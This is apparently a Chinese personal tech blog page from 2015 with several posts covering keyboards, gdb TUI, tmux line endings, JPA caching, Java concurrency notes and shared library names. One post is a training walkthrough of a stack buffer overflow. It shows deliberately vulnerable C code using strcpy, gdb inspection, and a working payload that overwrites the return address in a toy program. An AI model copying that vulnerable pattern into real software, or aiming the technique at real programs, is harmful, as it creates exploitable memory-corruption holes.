Learn by Making Notes.
Share by Posting Notes.
Mon, Jun 15, 2015
在高强度地敲了几个礼拜公司台式机的自带键盘后,手指开始抱怨,于是想换一个舒服一点的键盘作 日常使用。
公司配的键盘是普通的联想键盘,有一定长度的键程,敲打时需要手指施压一定的压力;用久了 手指容易疲劳。所以,对新键盘的需求是:
- 键程要短,按键需要的压力要小
- 可以在Windows下工作
- 有
Home,End等按键,而不是用辅助键fn+其他键来间接地实现Home,End
很多程序员喜欢机械键盘,但是我怀疑机械键盘的键程和按键压力可能不能满足我的要求。其它非机械
的普通键盘使用效果估计和公司自带的联想键盘差不太多。所以,目标放在了巧克力键盘上。联想有几款
比较便宜的(¥80左右)巧克力键盘,但是它们的fn键被放在了键盘的左下角,很容易在按ctrl
时误按fn键。
最后买的是来自苹果的一把键盘,Apple Keyboard with Numeric Keypad。

它满足上面的所有要求,同时简洁、美观。
Num Lock键
数字小键盘上的clear键就是其它键盘上的Num Lock键。一个不足的地方是clear键没有对应的
指示灯。

insert键
苹果把fn键放在了原本insert键的位置,并移掉了insert键。某些情况下,insert键还是挺
重要的。比如,在Cygwin或者Git Bash里,拷贝的快捷键是shift+insert。
实际上,数字小键盘区的0键在Num Lock(clear)键未打开的情况下就是insert键。所以,可以
用shift+0来达到shift+insert的效果。

Happy & healthy coding!
Thu, Jun 04, 2015
#include <stdio.h>
#include <string.h>
void call_me() {
printf("you called me \n");
}
void func1(char *s) {
char buf[16];
strcpy(buf, s); // buffer may overflow here
}
int main(int argc, char **argv) {
func1(argv[1]);
}
实验的环境是Ubuntu 14.04.1,gcc 4.8.2。编译的选项如下,
$ gcc -m32 -fno-stack-protector -g -static poc.cpp -o poc.out
目标是构造一个输入字符串覆盖函数func1的返回地址,使得函数call_me被调用到,比如,
$ ./poc.out some-input-string-to-overflow-buffer
当程序执行到func1的时候,stack大概是这个样子:
| func1's local variable | 低地址方向
| like buf[16] |
|------------------------|
| main's ebp | <= 当前的ebp
|------------------------|
| return address | <= 返回地址,就是func1返回后,main函数应该执行的下一条指令
|------------------------|
| main's stack ... | 高地址方向
如果把上图中的return address修改成call_me的函数地址就可以让call_me被调用到。
通过nm可以查看call_me的地址(call_me两边的字符是C++ name mangling的副作用)
$ nm poc.out | grep call_me
08048e24 T _Z7call_mev
用gdb的tui模式打开可执行文件,
$ gdb -tui poc.out
(gdb) set disassembly-flavor intel # 让gdb在显示汇编时使用intel风格
(gdb) ctrl-x 2 # 在tui模式下同时显示代码和汇编窗口
(gdb) focus asm # 焦点设在汇编窗口上,可以用上下箭头滚动窗口
(gdb) b main # 进入程序时,先断住
(gdb) run abc # 运行可执行文件时传入一个参数“abc”

滚动一下汇编窗口可以找到func1函数的返回地址0x8048e6b,就是call指令的下一条指令的地址,
│0x8048e66 <main(int, char**)+20> call 0x8048e38 <func1(char*)>
│0x8048e6b <main(int, char**)+25> mov eax,0x0
让程序执行到func1函数里,然后停住。这时,可以检查下stack是不是和上面画的示意图一致。
(gdb) x $ebp+4
0xffffcf9c: 0x08048e6b
$ebp+4(+4,因为可执行程序是编译成32位的)存的就是返回地址,确实是0x8048e6b。
函数func1对应的汇编指令如下,
│0x8048e38 <func1(char*)> push ebp
│0x8048e39 <func1(char*)+1> mov ebp,esp
│0x8048e3b <func1(char*)+3> sub esp,0x28
>│0x8048e3e <func1(char*)+6> mov eax,DWORD PTR [ebp+0x8]
│0x8048e41 <func1(char*)+9> mov DWORD PTR [esp+0x4],eax
│0x8048e45 <func1(char*)+13> lea eax,[ebp-0x18]
│0x8048e48 <func1(char*)+16> mov DWORD PTR [esp],eax
│0x8048e4b <func1(char*)+19> call 0x80481e0
│0x8048e50 <func1(char*)+24> leave
call指令会调用库函数strcpy()进行buffer的拷贝。在leave指令处设一个断点,检查下buffer拷贝的效果。
(gdb) b *0x8048e50 #在leave处break
检查一下局部变量buf[]对应的内存,看看“abc”是否已经被拷贝到buf[]上了。a,b,c对应的ASCII码
为0x61,0x62,0x63。可以通过man ascii快速查看一下ASCII码表,
$ man ascii
Oct Dec Hex Char Oct Dec Hex Char
────────────────────────────────────────────────────────────────────────
000 0 00 NUL '\0' 100 64 40 @
001 1 01 SOH (start of heading) 101 65 41 A
...
041 33 21 ! 141 97 61 a
042 34 22 " 142 98 62 b
043 35 23 # 143 99 63 c
在gdb里检查buf[]对应的内存,
(gdb) x/16bx $ebp-16 #'b',以Byte为单位检查内存, '16',检查16个Byte
0xffffcf88: 0x01 0x00 0x00 0x00 0xe2 0x95 0x04 0x08
0xffffcf90: 0x02 0x00 0x00 0x00 0x44 0xd0 0xff 0xff
并没有发现“abc”对应的字节。这是因为内存是以8字节对齐的。扩大内存的检查范围就可以看到a,b,c,
(gdb) x/24 # 24 = 8 * 3
0xffffcf80: 0x61 0x62 0x63 0x00 0x50 0xd0 0xff 0xff
0xffffcf88: 0x01 0x00 0x00 0x00 0xe2 0x95 0x04 0x08
0xffffcf90: 0x02 0x00 0x00 0x00 0x44 0xd0 0xff 0xff
所以为了覆盖func1的返回地址,需要24(buf[16])+ 4(ebp) + 4(0x08048e24)= 32字节。
$ ./poc.out 1234567890123456789012345678$'\x24'$'\x8e'$'\x04'$'\x08'
you called me
Segmentation fault (core dumped)
通过$'\x24'可以在终端里输入一个非打印字符(详见man bash)。因为实验机器的字节序是Little Endian,
低位存放在内存低地址处,所以通过$'\x24'$'\x8e'$'\x04'$'\x08'来表示0x08048e24。
程序最后出现了Segmentation fault,应该是因为没有为call_me设立正确的返回地址导致的。
另外,快速查看机器字节序(Byte Order)的一个方法,
$ lscpu
Architecture: x86_64
CPU op-mode(s): 32-bit, 64-bit
Byte Order: Little Endian ...
Have Fun😄
Sat, May 30, 2015
最近要做一个buffer overflow的培训,准备环境时发现gdb的TUI(Text User Interface) 模式还是很不错的。效果如下图:

在Google English搜索一下关键词“gdb tui”就能找到详细的文档。
要注意的一点是,最好以下面的方式进入tui模式,
gdb -tui a.out
而不要打开gdb后,再通过Ctrl-x a切换到tui模式。否则在tui模式中可能不能正常使用类似Ctrl-x a
等的快捷键;按下Ctrl-x a可能只能在gdb的命令行显示^xa。
Sat, May 23, 2015
今天在Windows的cygwin下配置tmux的时候遇到了一个“奇怪的”的问题。 tmux在加载下面的.tmux.conf文件时出错
(.tmux.conf是在Windows上用gvim编辑的),
set -g mode-mouse on
setw -g mode-mouse on
setw -g mouse-select-window on
setw -g mouse-select-pane on
tmux报的错误消息如下,
$ tmux source-file ~/.tmux.conf
unknown value: on
unknown value: on
bad value: on
bad value: on
Google了一下发现,这又是Windows和Unix换行符不同产生的问题。
用Notepad++可以方便地(View->Show Symbol->...)把换行符等不可见字符显示出来。比如,

用Notepad++查看.tmux.conf文件后,发现它的换行符是CRLF。而cygwin下的tmux认为自己处于“unix世界”里,
它要求.tmux.conf文件以LF结尾,于是就报错了。
网上有人说可以在vim里用:set list显示不可见字符,如果行末显示是$表示是LF,如果是^M则是CRLF。
但是在Windows的gvim里,打开:set list后不管实际上是LF还是CRLF结尾,都显示为$。
知道了是换行符的原因,解决方法就很简单了。可以在cygwin下用dos2unix命令转换一下换行符,
$ dos2unix -n ~/.tmux.conf ~/.tmux.conf
也可以在vim/gvim里转换换行符,方法如下:
:set fileformat=unix(或者:set ff=unix),设置文本文件的格式:w,写文件
set ff=...只对vim里的单个buffer有效。这意味着不同的buffer可以有不同的值;也意味着不能用这个选项
对vim做全局的设置。
vim提供了另一个选项fileformats(ffs),它是一个全局的配置,可以影响ff。ffs可以是dos,unix等单个值,
也可以是dos,unix,unix,dos之类的组合。当它设置为单个值时,比如unix,打开一个dos文本,
最后写文件时vim会把换行符替换成LF;当它设置为组合值时,vim在读文件发现有行是以LF结尾时就把ff设置成unix;
如果全部行都是CRLF,那么把ff设成dos。(更多细节见:help ffs)
如果希望Windows的gvim在新建文件时默认采用unix风格的换行符,可以在用户目录的_gvimrc文件中这么配置,
set fileformats=unix,dos

当vim/gvim发现ff的值和当前系统“不一致”时,会提醒用户,
总结
在Windows上使用unix/linux工具时,类似的换行符问题总是会时不时出现。避免类似问题的最好方法是,尽量在“一个世界” 里工作。比如,上面的问题就是由于在cygwin(unix世界)里,用tmux去读取一个gvim(windows世界)写的文件引起的。
Tue, May 19, 2015
基本概念
Persistence context和EntityManager实际上是同一个东西。Persistence context更多地
是表示一种概念(concept)或者一个名词(term);EntityManager就是Persistence context
在java代码里相应的类。
Persistence context/EntityManager管理着一个entity的集合。EntityManager提供了管理
entity的接口:
persist() //把entity放到pc里管理
merge() //把传进来的entity拷贝一份,把拷贝放到pc里管理
detach() //把entity从pc中移出来,pc不再管理这个entity
remove() //删除entity,交易提交时,数据库相应的列也会删除
flush() //把pc里的entity同步到数据库里
find()
createQuery()
...
new出来的entity不会直接放到EntityManager里,需要调一下persist()或者merge()。
只有被EntityManager管理的entity在transaction提交时才会写到数据库里。
一般一个transaction有一个persistence context;但是,persistence context也可以配置成 跨多个transaction的。
不同的缓存
First Level Cache
Persistence context就是一个缓存,叫first level cache(L1 cache)。数据库的一行(row)在一个 persistence context只有一个对应的entity。对一个entity的CRUD都是先作用在first level cache 上,等transaction提交时再写到数据库里。First level cache可以减少对数据库的操作。比如查找某 个行时,先看first level cache里是不是已经有对应的entity存在了;如果存在就不用再查询数据库了。 同样,对entity的(多次)更新等操作也是先写到这个缓存里,最后再(一次)提交到数据库里。
因为可能有多个persistence context(比如一个transaction有一个persistence context),数据 库的同一行可能在多个persistence context里都有对应的entity。这时候,就要通过加锁策略(locking) 来保证数据的一致性(乐观锁/悲观锁)。
Second Level Cache
可以看到first level cache的生命周期是和一个persistence context/transaction绑定的;而且 不同的first level cache之间是互相隔离的。Second level cache(L2 cache)则是一个application 级别的缓存;不同的persistence context共享同一个second level cache。查找一个entity时, 会先看L1 cache;找不到再看L2 cache;最后才真正去数据库里找。
不同的JPA实现有不同的L2 cache实现。有些JPA实现(比如EclipseLink)会默认打开L2 cache,另外一些 可能默认是关闭的。
L2 cache的好处是减少数据库操作,可以读得更快。
L2 cache的缺点是:
阅读更多…Sat, May 16, 2015
好记性不如烂笔头,所以做一下<Java Concurrency in Practice>的小抄和笔记,省得又忘记了。这本书目前 在豆瓣的评分是9.4分。推荐👍。
对于书里面显而易见的话,就不直接列出原文了;在HTML注释里可以看到原文。
Chapter 1 Introduction
一个进程的所有线程共享这个进程的地址空间,所以所有的线程都能看到heap上的变量和对象。每个线程都有自己的stack, stack上的变量和对象是互相隔离的。
JVM的垃圾回收器也是跑在另外的线程(一个或多个)里的。
操作系统调度的单位是线程。
多线程的好处:
- 有效地利用多处理器的资源
- 在某个线程等待I/O完成时,其它的线程可以利用CPU
- 简化建模(modeling)。比如像servlets或者RMI这样的框架利用了多线程来简化建模。
对于非阻塞I/O,Java也提供了多个包(java.nio);类似于linux中的select和poll(有多类似则待确认)。
由于操作系统提升,在某些平台上即使是在client数目非常多的情况下,thread-per-client模型也是实际可行的。
1.3.2 Liveness hazards
thread safety侧重于“nothing bad ever happens”,程序不会出错。liveness侧重于“something good
eventually happens”,程序不会卡住,能运行下去。
1.3.3 Performance hazards
线程对性能的影响:
- 上下文切换(context switch)的成本:保留和恢复上下文,缓存的失效(loss of locality),话费在调度上的 CPU时间等。
- 线程间同步(synchronization)带来的影响:失去编译器的优化,flush or invalidate memory caches(应该是 保证可见性带来的副作用)和create synchronization traffic on the shared memory bus。
JVM启动时会创建多个线程来执行JVM housekeeping tasks (garbage collection, finalization),以及一个
主线程来执行main方法。
Frameworks introduce concurrency into applications by calling application components from framework threads. Components invariably access application state, thus requiring that all code paths accessing that state be thread-safe.
在引入了多线程的框架里,你的代码一般会在框架控制的(多个)线程里被调用。如果你的代码会访问一个被多个线程共享 的state,那么需要保证对这个state的所有访问都是线程安全的。
书里举了一些引入了多线程的框架的例子,比如Timer/TimerTasks,Servlets和RMI。(见注释)
Chapter 2 Thread Safety
编写thread-safe的代码的核心是管理对(对象的)state的访问,特别是那些共享的、可变的state。
简单点说,state就是一个对象的data/变量。
“共享的”意为一个变量可以/可能被多个线程访问;“可变的”意为一个变量的值可能会被改变。
一个对象是不是需要成为一个thread-safe对象取决于这个对象会不会被多个线程访问。所以,这主要取决于程序怎么 使用一个对象,而不是这个对象的功能是什么。
当有多个线程访问一个state,且其中有一个线程可能会修改这个state时,那么这些线程就要使用同步(synchronization) 来协调好它们对这个state的访问。并发的读不需要同步。
阅读更多…Tue, May 12, 2015
部分内容搬运自SO上的一个回答。
如果managed entity有改动,那么在transaction提交时,JPA会自动地(待确定)帮你向数据库提交改动(不用显式地调用em.flush())。
一般来说,调用em.persist()时,entity的改动不会立即写到数据库中,JPA会暂缓执行这些改动对应的SQL语句,
等到transaction提交时再去执行这些SQL语句。这样有利于提高性能,比如JPA可以把不同改动对应的SQL语句放在一次请求里发给数据库。
有时候,用户可能希望立即执行SQL(通常是想得到SQL执行的“副作用”)。比如,用户想立即向数据库里插入一条记录,
以得到一个数据库自动产生的键值(也就是自动生成主键)。em.flush()会立即执行之前缓存的SQL,然后清空缓存。因为em.flush()会涉及到数据库的操作,所以会对
性能产生一点影响。如果transaction提交失败了,flush()时写到数据库的操作也会回滚。
关于上面提到的“自动生成主键”
JPA可以指定entity主键的生成方式。比如,下面的代码指定了entity的主键通过数据库的某个sequence来生成,
@Id
@GeneratedValue(generator = "XYZSeq")
@SequenceGenerator(name = "XYZSeq", sequenceName = "XYZ_SEQ", allocationSize = 1)
private Long id;
如果去google “jpa persist auto generated id”,会发现很多sources都讲id只会在em.flush()调用后才会有值。
但是,上面的代码在EclipseLink + HANA的环境下,调用em.persist()后(调用em.flush()前)就会给id赋值。
调用em.persist()后,在EclipseLink的log里会有如下一条记录,
...--Connection(1849633626)--Thread(Thread[http-bio-8091-exec-8,5,main])--SELECT XYZ_SEQ.NEXTVAL FROM DUMMY
这意味着,EclipseLink在执行persist()时会调用数据库的sequence去生成主键。
JPA的API文档里并没有讲persist()对entity主键的影响。所以,不同的JPA provider对persist()可能会有不同的实现。
当然,生成主键的行为也可能受到GenerationType的影响;比如GenerationType设成GenerationType.IDENTITY时,JPA provider
可能在persist()时就生成主键了。
还有一个使用flush()的场景是,用JPQL查询时只会把数据库里的内容查询出来,所以如果想把内存里的entity的改
动也一起query出来要先flush()一下,把entity的改动刷到数据库里后再查询。(待确定)
在我的环境下,新建一个entity的对象,然后调用persist(),这时是可以在JPQL中query出这个新建的entity对象的(不需要调用一次flush())。
"select e from SomeEntity e where e.someField = :val"
不知道,对于其它(复杂的)JPQL是不是也是如此(待确定)。
还有个clear()函数,它可以把entity从persistence context里脱离出来;entity的改动不会被写到数据库里。
Tue, Apr 21, 2015
不同的名字 Names
一个共享库常常有多个名字,比如
lrwxrwxrwx 1 hong hong 43 Apr 19 23:31 libadd.so -> /home/hong/workspace/playground/libadd.so.1*
lrwxrwxrwx 1 hong hong 47 Apr 19 23:31 libadd.so.1 -> /home/hong/workspace/playground/libadd.so.1.0.1*
-rwxrwxr-x 1 hong hong 8559 Apr 16 21:34 libadd.so.1.0.1*
像libadd.so.1这样的叫做soname,通常是由“lib”,紧接着库的名字,紧接着“.so”,然后跟着一个版本号。版本号通常是递增的。
像libadd.so.1.0.1这样的叫做real name,通常是soname之后再加一个“小版本号(minor number)”和一个“发布版本号(release
number)”。也可以不加“发布版本号”。
像libadd.so这样的叫做linker name。这通常是给链接器(linker)用的。比如,运行下面的命令,linker就会去找叫libadd.so或者
libadd.a的库。
g++ main.cpp -ladd
通常real name对应的是真正的库文件,而soname和linker name对应的只是个符号链接(symbolic link)而以。soname对应的
符号链接可以通过ldconfig来创建。只要把共享库放在某个ldconfig知道的目录下,比如/usr/local/lib,然后再运行
ldconfig
即可。
linker name对应的符号链接不会被ldconfig创建,需要自己手工创建一下。
使用共享库
动态链接的可执行程序在运行时会先加载一个dynamic loader,一般叫ld-linux.so*,然后这个loader再去加载这个可执行文件用到的
其它共享库。dynamic loader的具体名字可以在可执行文件里找到,
>readelf `which cat` -l
...
Program Headers:
Type Offset VirtAddr PhysAddr
FileSiz MemSiz Flags Align
...
INTERP 0x0000000000000238 0x0000000000400238 0x0000000000400238
0x000000000000001c 0x000000000000001c R 1
[Requesting program interpreter: /lib64/ld-linux-x86-64.so.2]
...
从上面的输出里可以看到,在我的环境里它叫/lib64/ld-linux-x86-64.so.2。